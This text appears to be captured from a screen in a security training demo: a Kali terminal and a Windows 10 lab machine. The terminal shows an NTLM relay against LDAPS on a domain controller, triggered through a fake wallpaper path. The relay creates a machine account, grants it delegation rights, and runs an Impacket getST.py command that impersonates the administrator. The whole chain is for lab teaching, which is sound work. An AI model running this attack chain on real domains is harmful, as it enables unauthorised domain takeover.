 Clone of Kali-64-2022-BARE MASTER TEMPLATE - VMware Workstation
File Edit View VM Tabs Help
Pfsense
Clone of Kali-64-2022-BARE ...
Applications Places Terminal Wed Sep 7 11:44
root@GP-bhis-demo: ~
[*] Enumerating relayed user's privileges. This may take a while on large domains
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.1.7:636 ... OK
[*] Authenticating against ldaps://192.168.1.7 as MERCEDES\low SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD: Client requested path: /fake/wallpaper.jpg
[*] HTTPD: Client requested path: /fake/wallpaper.jpg
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.1.7:636 ... OK
[*] HTTPD: Client requested path: /fake/wallpaper.jpg
[*] Authenticating against ldaps://192.168.1.7 as MERCEDES\low SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD: Received connection from 127.0.0.1, attacking target ldaps://192.168.1.7
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.1.7:636 ... OK
[*] Authenticating against ldaps://192.168.1.7 as MERCEDES\WIN10ACTIVE$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] Attempting to create computer in: CN=Computers,DC=mercedes,DC=local
[*] Adding new computer with username: OLZBZQBR$ and password: BE!kGS+'S^V&e|< result: OK
[*] Delegation rights modified succesfully!
[*] OLZBZQBR$ can now impersonate users on WIN10ACTIVE$ via S4U2Proxy
root@GP-bhis-demo: ~
root@GP-bhis-demo:~# proxychains getST.py -spn cifs/WIN10ACTIVE.mercedes.local mercedes/OLZBZQBR$ -impersonate a
dministrator -dc-ip 192.168.1.7
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
Password:
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Windows 10 x64 ACTIVATE TEMPLATE2 LPE - VMware Workstation
Workstation
DC1 2019 DOM
Windows 10 x64 ACTIVATE T...
Settings
Home
Find a setting
Accounts
Your info
Email & accounts
Sign-in options
Access work or school
Sync your settings
Your info
LOW
MERCEDES\low
Create your picture
Camera
Browse for one
Get help
Give feedback
Activate Windows
Go to Settings to activate
8:44 AM
9/7/2022
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
11:44 AM
9/7/2022